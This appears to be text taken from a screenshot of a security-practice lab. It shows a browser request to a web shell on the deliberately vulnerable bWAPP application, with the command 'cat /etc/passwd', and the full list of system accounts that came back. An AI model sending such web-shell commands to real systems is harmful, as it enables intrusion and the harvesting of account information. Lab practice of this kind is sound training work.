 주의 요함 | 192.168.146.133/bWAPP/shell.php?cmd=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false avahi:x:109:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL
Server,,,:/var/lib/mysql:/bin/false sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:116:128:Mail Submission
Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home/neo:/bin/sh alice:x:1002:1002::/home/alice:/bin/sh thor:x:1003:1003::/home/thor:/bin/sh wolverine:x:1004:1004::/home/wolverine:/bin/sh johnny:x:1005:1005::/home/johnny:/bin/sh
selene:x:1006:1006::/home/selene:/bin/sh postfix:x:117:129::/var/spool/postfix:/bin/false proftpd:x:118:65534::/var/run/proftpd:/bin/false ftp:x:119:65534::/home/ftp:/bin/false snmp:x:120:65534::/var/lib/snmp:/bin/false ntp:x:121:131::/home/ntp:/bin/false